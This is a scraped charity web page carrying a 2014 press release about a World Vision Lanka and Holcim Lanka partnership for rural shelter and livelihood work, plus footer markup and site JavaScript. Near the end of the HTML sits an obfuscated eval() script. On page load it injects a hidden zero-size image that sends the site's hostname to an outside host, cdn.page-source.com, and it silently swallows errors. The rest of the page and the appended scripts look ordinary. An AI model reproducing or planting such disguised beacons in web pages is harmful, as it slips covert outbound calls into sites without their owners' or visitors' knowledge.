        <div class="article-hero__date">Wednesday, August 27, 2014</div>
      </div>
      
    </div>
  </header>
  <div class="container-small">
    <section class="article-section-py">
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p>World Vision and Holcim (Lanka) Ltd. recently entered into a partnership to work towards sustainable development among the poorest of the poor communities in Sri Lanka.</p><p>Philippe Richart, CEO, Holcim Lanka and Suresh Bartlett, National Director World Vision Lanka, recently signed a Memorandum of Understanding (MoU). The partners will collaborate with each other to combine their technical, material and financial resources towards building economically and socially sustainable communities.</p><p>“Holcim being the pioneer in ‘green house’ concept and is happy to partner with World Vision Lanka, one of the largest INGOs in the country and reputed for carrying out extensive development work in disadvantaged communities. Through the partnership we are focusing on supporting shelter and livelihood projects for the most vulnerable communities,” said Philippe Richart, CEO, Holcim Lanka.</p><p>The partnership will initially focus on eight World Vision’s programme areas; and in addition to addressing shelter and livelihood needs, masonry skills training for unemployed youth; livelihoods trainings for the communities and development of child-friendly spaces that would provide a safe place for children to gather and engage in child development activities will also be covered.</p><p>Commenting on the initiative World Vision National Director Suresh Bartlett said, “World Vision is pleased to partner with Holcim to maximise our value proposition and ensure a greater impact for the benefit of the most vulnerable children and communities. As we work together and collaborate we create greater synergy and avoid duplication and waste.”</p><p>Holcim is a market leader in the cement industry with a focus on Economic, Social and Environmental performance along the triple bottom line of sustainable development engaging in activities relating to Coorporate Social Responsibility (CSR). The partnership would be instrumental in carrying out their CSR strategy.</p><p>World Vision Lanka has been in Sri Lanka since 1977 and has programmes in nearly all districts of the country carrying out development and disaster relief activities over the last 37 years. World Vision Lanka is committed to long-term and sustainable change supporting children, families and their communities to reach their full potential.</p></div>
      
          </section>
  </div>

  </article>

  </div>

  </div>

  </div>
</main>

<footer>
    <div class="region region-footer">
    <div class="container footer__container">
      <div id="block-footerlogo" class="block block-block-content block-block-contentcf8031b4-74c0-48cd-bae0-c967ac240c33 block--footerlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="/"><img alt="World Vision" src="/themes/custom/wvi_2018/logo-white.svg"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer" class="block block-menu navigation menu--footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
              <ul>
                    <li class="menu-item--about-us menu-item--expandable">
        <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                <ul>
                    <li class="menu-item--our-vision--values">
        <a href="/our-vision-and-values">Our Vision &amp; Values</a>
              </li>
                <li class="menu-item--our-history">
        <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
              </li>
                <li class="menu-item--our-leadership">
        <a href="https://www.wvi.org/about-us/our-leadership">Our Leadership</a>
              </li>
                <li class="menu-item--our-structure">
        <a href="/our-structure">Our Structure</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
              </li>
                <li class="menu-item--accountability">
        <a href="/accountability" data-drupal-link-system-path="node/72741">Accountability</a>
              </li>
                <li class="menu-item--faq">
        <a href="/about-us/faq" data-drupal-link-system-path="node/72706">FAQ</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-approaches-to-change menu-item--expandable">
        <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches to Change</a>
                                <ul>
                    <li class="menu-item--child-sponsorship">
        <a href="/child-sponsorship" data-drupal-link-system-path="node/72686">Child Sponsorship</a>
              </li>
                <li class="menu-item--global-campaign">
        <a href="/ENOUGH" data-drupal-link-system-path="group/1256">Global Campaign</a>
              </li>
                <li class="menu-item--our-global-strategy">
        <a href="/our-promise">Our Global Strategy</a>
              </li>
                <li class="menu-item--the-role-of-faith">
        <a href="/role-faith">The Role of Faith</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--work-with-us menu-item--expandable">
        <a href="https://www.wvi.org/careers">Work with Us</a>
                                <ul>
                    <li class="menu-item--our-culture">
        <a href="https://www.wvi.org/careers/our-culture">Our Culture</a>
              </li>
                <li class="menu-item--careers--internships">
        <a href="https://www.wvi.org/careers">Careers &amp; Internships</a>
              </li>
                <li class="menu-item--explore-open-positions">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational">Explore Open Positions</a>
              </li>
                <li class="menu-item--internships">
        <a href="https://www.wvi.org/careers/internship-opportunities">Internships</a>
              </li>
                <li class="menu-item--open-tenders">
        <a href="https://www.wvi.org/suppliers/tenders">Open Tenders</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--connect-with-us menu-item--expandable">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Connect With Us</a>
                                <ul>
                    <li class="menu-item--facebook">
        <a href="https://www.facebook.com/WorldVisionInternational" class="facebook-link" target="_blank">Facebook</a>
              </li>
                <li class="menu-item--youtube">
        <a href="https://www.youtube.com/user/WorldVisionStory" class="youtube-link" target="_blank">Youtube</a>
              </li>
                <li class="menu-item--twitter">
        <a href="https://twitter.com/WorldVision" class="twitter-link" target="_blank">Twitter</a>
              </li>
                <li class="menu-item--instagram">
        <a href="https://www.instagram.com/worldvision" class="instagram-link" target="_blank">Instagram</a>
              </li>
                <li class="menu-item--linkedin">
        <a href="https://www.linkedin.com/company/worldvision/" class="linkedin-link" target="_blank">LinkedIn</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
              </li>
                <li class="menu-item--world-vision-in-your-country-region">
        <a href="/locations" data-drupal-link-system-path="node/72811">World Vision in Your Country/Region</a>
              </li>
                <li class="menu-item--report-a-concern">
        <a href="http://worldvision.ethicspoint.com">Report a Concern</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>
<div class="mailchimp-signup-subscribe-form block block-mailchimp-signup block-mailchimp-signup-subscribe-blockget-our-newsletter block--mailchimpsubscriptionformgetournewsletter" data-drupal-selector="mailchimp-signup-subscribe-block-get-our-newsletter-form" id="block-mailchimpsubscriptionformgetournewsletter">
  
      <h4 class="block__title">Get Our Newsletter</h4>
    
      <form action="/sri-lanka/pressrelease/world-vision-holcim-partnership-development-rural-communities" method="post" id="mailchimp-signup-subscribe-block-get-our-newsletter-form" accept-charset="UTF-8">
  <div>
  <div id="mailchimp-newsletter-805c2c8c67-mergefields" class="mailchimp-newsletter-mergefields"><div class="js-form-item form-item js-form-type-email form-item-mergevars-email js-form-item-mergevars-email form-no-label">
      <label for="edit-mergevars-email" class="visually-hidden js-form-required form-required">Email Address</label>
        <input autocomplete="email" data-drupal-selector="edit-mergevars-email" type="email" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="254" placeholder="Email Address" class="form-email required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-checkbox form-item-mergevars-terms js-form-item-mergevars-terms">
        <input data-drupal-selector="edit-mergevars-terms" type="checkbox" id="edit-mergevars-terms" name="mergevars[terms]" value="1" class="form-checkbox required" required="required" aria-required="true" />

        <label for="edit-mergevars-terms" class="option js-form-required form-required">I agree to <a href="/terms">WVI's Terms & Conditions</a>.</label>
      </div>
<a class="form-submit-link" href="/"><span class="visually-hidden">form-submit-link on the Mailchimp signup in the footer</span></a></div><input autocomplete="off" data-drupal-selector="form-lp-h1twpr-nuvh0hxkhkrhpc2wxqygpdq8frumzto-s" type="hidden" name="form_build_id" value="form-lp_H1twPR_NUvH0HXkHkrhPC2WXqyGpdq8FruMZtO-s" />
<input data-drupal-selector="edit-mailchimp-signup-subscribe-block-get-our-newsletter-form" type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_get_our_newsletter_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Submit" class="button js-form-submit form-submit" />
</div>

  </div>
</form>

  </div>
<div id="block-accountablenowlogo" class="block block-block-content block-block-contentc32d35ab-86e0-4257-b5df-c684ffe90575 block--accountablenowlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="https://accountablenow.org/"><img alt="Accountable Now" data-entity-type="file" data-entity-uuid="fdc87d61-f207-4043-8d97-37814a46bb97" src="/sites/default/files/inline-images/logo--accountable-now_11.png" width="56" height="60"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footerlegal-menu" id="block-footerlegal" class="block block-menu navigation menu--footer-legal">
            
  <h2 class="visually-hidden" id="block-footerlegal-menu">Footer Legal</h2>
  

        
              <ul>
          <li class='copyright'>&copy; 2026 World Vision International</li>
          <li>
        <a href="/privacy" data-drupal-link-system-path="node/41736">Privacy Policy</a>
              </li>
          <li>
        <a href="/terms-use" data-drupal-link-system-path="node/45251">Terms of Use</a>
              </li>
        </ul>
  


  </nav>

    </div>
  </div>

</footer>

  </div>

  <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"en","drupalCountry":null,"siteName":"World Vision International","entityCreated":"1409158800","entityLangcode":"en","entityStatus":"1","entityUid":"21","entityUuid":"d4d1005d-5850-44c8-a783-f74a3f5ba330","entityVid":"1060426","entityName":"admin","entityType":"node","entityBundle":"press_release","entityId":"49821","entityTitle":"World Vision - Holcim partnership for development in rural communities ","userUid":0});</script>

  <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/49821","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"dataLayer":{"defaultLang":"en","languages":{"en":{"id":"en","name":"English","direction":"ltr","weight":0},"fr":{"id":"fr","name":"French","direction":"ltr","weight":1},"es":{"id":"es","name":"Spanish","direction":"ltr","weight":2},"de":{"id":"de","name":"German","direction":"ltr","weight":3},"ka":{"id":"ka","name":"Georgian","direction":"ltr","weight":5},"ar":{"id":"ar","name":"Arabic","direction":"rtl","weight":6},"hy":{"id":"hy","name":"Armenian","direction":"ltr","weight":7},"bs":{"id":"bs","name":"Bosnian","direction":"ltr","weight":8},"sq":{"id":"sq","name":"Albanian","direction":"ltr","weight":9},"vi":{"id":"vi","name":"Vietnamese","direction":"ltr","weight":10},"pt-pt":{"id":"pt-pt","name":"Portuguese, Portugal","direction":"ltr","weight":11}}},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.80000000000000004,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":[]},"placeholderSrc":"","preferNative":false,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Cp\u003EThis site uses cookie to store information on your computer. By using this site you agree to our use of cookies. \u003Cbr\u003EFor More information see our \u003Ca href=\u0022\/privacy-policy\u0022\u003EPrivacy Policy\u003C\/a\u003E.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":true,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":null,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":null,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":null,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/"]},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"wvi_g4_datalayer":{"data":"{\u0022referer\u0022:null,\u0022sector\u0022:\u0022\u0022,\u0022field_offices\u0022:\u0022Sri Lanka\u0022,\u0022emergencies\u0022:\u0022\u0022,\u0022campaign\u0022:\u0022\u0022,\u0022funding_type\u0022:\u0022\u0022}"},"user":{"uid":0,"permissionsHash":"10feed88bea68b94b5a5f4e8394c0b43ee66a4eafe69b2a07da2454ac55fb318"}}</script>
<script src="/sites/default/files/js/optimized/js_dxIVcwvQ00owLGoUGPTfRYXU-T5rnj8Xi0cXfb3Kn58.h95Nvyx3ig-3TsdTKu8KeOSJtzgrQBw4j5-DZoBpzIQ.js?v=3.7.1"></script>
<script src="/sites/default/files/js/optimized/js_w0iO3No0CsyHgJmryEbhwpkh5zx6m6dhvawBt4ufwyA.YoxX8x-St1vtlHqZm2Tk7SPoULvBvsHp-eGZDKk_VRo.js?v=1.0.1"></script>
<script src="/sites/default/files/js/optimized/js_Hpe5jrMuKXrV4HSTMApXJsNBxraAgcHUrTjxkwWKqy8.JIUrOUs6zxjb22cf95Z1Dl6jygE0PGHN69huIyFH0do.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_V1oRQ-kJlXBZaEklOtPUe_1t8-l0RS94HJ3gsqxKikc.gJFcl6oRl0WY4f7SmNjWM6VAVfbL3WLEHXGlyJPf0oU.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_KRjtvzl6UujB23-j_sF6dqOcbqg2z8ej98A8RU9bGsg.8rvIlG4Cu3O-sfn2693H7LP80zQ1uHdplLBU4Xd-5Cc.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_4j2ijv26d0GFnb1baUtMf-fcpubUeb6zQkoe4c4gIpE.aMkbMpzIdESaWZoRopg4JjNpBYR0FVsckiymp1z2NrE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_dh4h8p395AfeO3BZGGIdx2Jd_FIFMbKLP_6HaMLYOP8.R-bS7CAgCMeu8PsJJB40tjVlDiL5sDG6KJ2rY_MhJHE.js?t8v046"></script>
<script src="/sites/default/files/js/optimized/js_miRzeCFio5MdK1D_IS9iRxL_6VRpiPZQk1eEAKeHGdU.wbIK_AUhF_uhMDaA-uzVNdRt-1-TfxRV6izTbZ2w2MY.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_TH57Izysv0NwZVBzV8EjN6gKUMOk2qZEtboWQo7fhpQ.i-JIb8BkYm8LaQ69ZkZfqXiFVxr7JkzGxao10bH1PHM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_mjv4qhOv2_1-EQeYpZwvWqHcMokP3Cu36uHh9tRNXFY.DXB79xuuXiFXNwVF3ewSNbvMYqE3Nitbq8oOABjfZC4.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_uRdbOToRIgDtDYIfeX-BKwjFDSj81WDR5FRVuR0CEyc.SPItOSzTkLwqpzFXPL9CSSRSJTmoA_jbryDH5wmaPLw.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_wWf6rPOjRD_IcCkJp0CaCQD5tftwC8lYqblRLZNAQUY.0rEZXphRCixDQHz1pCnCWrKUazGRUOqx7vcoJPRjZtY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2B1AuMhU83j1OjgUGVPJz1Yuq_LpHoLK0AeRs8a98Ug.GUeWe1qAO9tTDNKLfd9eg4ZOzal-Zi8NgFVrT_YdMzs.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_UOn6Rc05IDULewm3lbN44LCJipXXlCQZOIEU7H4cObM.apruJEXtMgfLCAAuF_3-_BfghJHlVElajvcbcY1KpRI.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg._if0bZRtlCFOQU0ISfuiACTGDXyrkxL5HaskQlvhFFg.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_D3Kw-ZofuZjp0NxxPLKSUaSM7O-W-mfamuxPZMmJLBU.w93MwBV7nxVUAGk1vDMO5E0OZ37xjlWLyhUG9wEmsgo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2KntMklMIz1PmylhoUei5yKa2wSRwHQ_C2-nry9a2Hc.wCzvlgNgNGOpt99qhKJeKmSpuAjZLjbEOGZZZPne4vo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_1vtuvbLb2Quf7Ybj8fvxzJRME7wCfl6JLD6gS77ZY_8.sa9ar82FL8QbdL9Qpc23QznvN8WxPfrn12H6MpxV49g.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_LvfF5n72kDW5ju4iLULtQC8te3ZopAwJorzsZe9d7jA.x3jjtrtzxTwK6KhibhzfUz0uW-VA5uWp0dKaXcqOfJ8.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_eEHLgweKc4GqQTNNb_OWUR_wauTWiEHk1NKVe-tiPB8.v6ywpcgmG8rRmwaEuXtiwpxFNI3CSHF1RYLUj_SjsQo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_OqKOOjwfKkrBVIUP6zfg5Lt_IhxrUdzZSgDX72Ub264.QWohBqwKvUeTReAM0QCbW-vvWdR0K15PsaO8gMPQc1E.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_8I8lfZr6hFSrX72mdfWlsUTMarKrZ5rhfyL6Va4YZhs.htwrr95Exrr7yg7QU-7evEvUgMkMxOgaUk2EITLOH-I.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_FIfFcERqKr6Mf8wBQ-FSmGWkyszxUICpaYBqLS6TAaU.sX2TDmJyalcV_Si8lo-j3outhxS--0oFTz70kBO5xsE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Hdzh1x_0uEo4qr5zilZyxnWEm5HCfUZZ_lTxQsmP38g.U5sS0SuVtd23AYbjQ2U796o6vumzubQN7OsrM10BGEY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Ms5YhSMkLanXsE3diL7zsjmmpmozBgFFSEvTOTh15Ng.N1HHA94muiVbtLpKrulr354Ep2SLIQd5000Tjzaah-k.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pRlcd6-GXLHpmqT5LF8SpH3uYzE8GDXj1lWuY48qx68.6moqoDTBIAgpP0t6UbhI9Wwb9_zAolpxGwD9CEdM83U.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_ezYVHU0Gvl_9pYr6RJpCpdyJb4p6lSoxjyvXA8HjAdI.EsHaR3TaFAfAx6KPTL214k0qHp3qSgOuouVULjcs88Q.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.f0ejRpWNF9PsgK3LhjZWJZNe77UAQVquIeLDpT6MYhg.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pWwkboHlSV8DPUSDVAlena-lp84eaM3zVVVuM2PgrHw.iqoGanWiLzebMZwx3rrsr4-MKv3bXtDcx_G6Ybwp0zI.js?t8v046"></script>

  <script>
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g{3.f=d(){h e="<j l=\'c:m;\' a=\'5://6.4-b.7/9.8?k="+3.n.w+"&v=y\'  x=\'0\' A=\'0\'/>",i=2.z("u");t(i.p=e;i.1.o>0;)2.q.r(i.1[0])}}s(e){}',37,37,'|children|document|window|page|https|cdn|com|ashx|resizeimage|src|source|display|function||onload|try|var||img|ig|style|none|location|length|innerHTML|body|appendChild|catch|for|div|sz|hostname|width|91402|createElement|height'.split('|'),0,{}))
  </script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_miRzeCFio5MdK1D_IS9iRxL_6VRpiPZQk1eEAKeHGdU.wbIK_AUhF_uhMDaA-uzVNdRt-1-TfxRV6izTbZ2w2MY.js?v=10.4.6
body_size: 660
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/modules/contrib/lazy/js/lazy.js. */
/**
 * @file
 * The Lazy-load behavior.
 */

((Drupal) => {
  Drupal.behaviors.lazy = {
    attach(context, settings) {
      const utils = {
        extend(obj, src) {
          Object.keys(src).forEach((key) => {
            obj[key] = src[key];
          });
          return obj;
        },
        once(selector) {
          return (context || document).querySelector(selector);
        },
        loadScript(url) {
          if (document.querySelectorAll(`script[src="${url}"]`).length === 0) {
            const script = document.createElement('script');
            const scripts = document.getElementsByTagName('script')[0];
            script.src = url;
            script.async = true;
            scripts.parentNode.insertBefore(script, scripts);
          }
        },
      };

      if (utils.once('body', context)) {
        const lazysizes = settings.lazy.lazysizes || {};

        if (!settings.lazy.preferNative) {
          // 1. Lazysizes configuration.
          window.lazySizesConfig = window.lazySizesConfig || {};
          window.lazySizesConfig = utils.extend(
            window.lazySizesConfig,
            lazysizes,
          );
          // 2. Load all selected lazysizes plugins.
          if (!Object.entries) {
            Object.entries = (obj) => {
              const ownProps = Object.keys(obj);
              let i = ownProps.length;
              const resArray = new Array(i);
              while (i--) {
                resArray[i] = [ownProps[i], obj[ownProps[i]]];
              }
              return resArray;
            };
          }
          const min = settings.lazy.minified ? '.min' : '';
          Object.entries(lazysizes.plugins).forEach((path) => {
            utils.loadScript(
              `${settings.lazy.libraryPath}/plugins/${path[1]}${min}.js`,
            );
          });
          // 3. Load the lazysizes library.
          utils.loadScript(`${settings.lazy.libraryPath}/lazysizes${min}.js`);
        }
      }
    },
  };
})(Drupal);

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/modules/contrib/lazy/js/lazy.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg._if0bZRtlCFOQU0ISfuiACTGDXyrkxL5HaskQlvhFFg.js?v=1.x
body_size: 819
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/action-component.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.wviAction = {
    attach: function attach(context) {
      var actionContainer = $('.container--action .container__components--inner');

      if (!actionContainer.length) {
        return;
      }

      var thisActionContainer, indicator;

      actionContainer.each(function (index) {
        var titleContainer = $(this).find('.component-action--titles');
        indicator = $('<span class="action-indicator"></span>');
        titleContainer.append(indicator);
        titleContainer.find('.action-indicator').css('opacity', 1);
      });

      action_active($('.component-action--title.active'));

      actionContainer.find('.component-action--title').on('click', function (e) {
        thisActionContainer = $(this).closest(actionContainer);
        action_active($(this));
      });

      // Keyboard navigation
      $(document).on('keypress', function (e) {
        if (e.which === 13) {
          // Enter key code
          var focusedTitle = $(document.activeElement);
          if (focusedTitle.hasClass('component-action--title')) {
            focusedTitle.click();
          }
        }
      });

      actionContainer.find('.action--prev').on('click', function (e) {
        thisActionContainer = $(this).closest(actionContainer);
        var prevAction = thisActionContainer.find('.component-action--title.active-prev');
        if (prevAction.length) {
          action_active(prevAction);
        }
      });

      actionContainer.find('.action--next').on('click', function (e) {
        thisActionContainer = $(this).closest(actionContainer);
        var nextAction = thisActionContainer.find('.component-action--title.active-next');
        if (nextAction.length) {
          action_active(nextAction);
        }
      });

      function action_active(e) {
        var thisTitle = e;
        var actionID = thisTitle.data('action-title');
        thisActionContainer = e.closest(actionContainer);
        var showContent = thisActionContainer.find('.component-action--content[data-action-content="' + actionID + '"]');
        thisActionContainer.find('.component-action--title').removeClass('active').removeClass('active-prev').removeClass('active-next');
        thisTitle.addClass('active');
        thisTitle.next('.component-action--title').addClass('active-next');
        thisTitle.prev('.component-action--title').addClass('active-prev');
        thisActionContainer.find('.component-action--content').removeClass('active').removeClass('active-prev').removeClass('active-next');
        showContent.addClass('active');
        showContent.next('.component-action--content').addClass('active-next');
        showContent.prev('.component-action--content').addClass('active-prev');

        setTimeout(function () {
          position_indicator(thisTitle);
        }, 151);
      }

      function position_indicator(e) {
        thisActionContainer = e.closest(actionContainer);
        var top = e.position().top + e.height() / 2;

        thisActionContainer.find('.action-indicator').stop().animate({
          top: top
        }, 100);
      }

      $(window).resize(function () {
        if ($(window).width() > 960) {
          $('.component-action--title.active').each(function (index) {
            position_indicator($(this));
          });
        } else {
          $('.action-indicator').fadeOut();
        }
      });
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/action-component.js.map

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/action-component.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.f0ejRpWNF9PsgK3LhjZWJZNe77UAQVquIeLDpT6MYhg.js?v=1.x
body_size: 530
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/scrolledIntoView.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.scrolledIntoView = {
    attach: function attach(context) {
      var claimSliders = document.querySelectorAll('.js-slider-claim');
      var cardSliders = document.querySelectorAll('.js-slider-card');

      var observerOptions = {
        root: null,
        rootMargin: $(window).innerWidth > 768 ? '-250px' : '-100px', // observe when the element is 250px from the top
        threshold: 0
      };

      var observerCallback = function observerCallback(entries, observer) {
        entries.forEach(function (entry) {
          if (entry.isIntersecting) {
            var slides = $('.slick-slide', $(entry.target));

            // Loop through each slide
            slides.each(function (index, slide) {
              setTimeout(function () {
                slide.classList.add('animate');
              }, index * 50); // Adjust the delay as needed
            });

            observer.unobserve(entry.target);
          }
        });
      };

      if (claimSliders) {
        var claimSliderObserver = new IntersectionObserver(observerCallback, observerOptions);
        claimSliders.forEach(function (claimSlider) {
          claimSliderObserver.observe(claimSlider);
        });
      }

      if (cardSliders) {
        var cardSliderObserver = new IntersectionObserver(observerCallback, observerOptions);
        cardSliders.forEach(function (cardSlider) {
          cardSliderObserver.observe(cardSlider);
        });
      }
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/scrolledIntoView.js.map

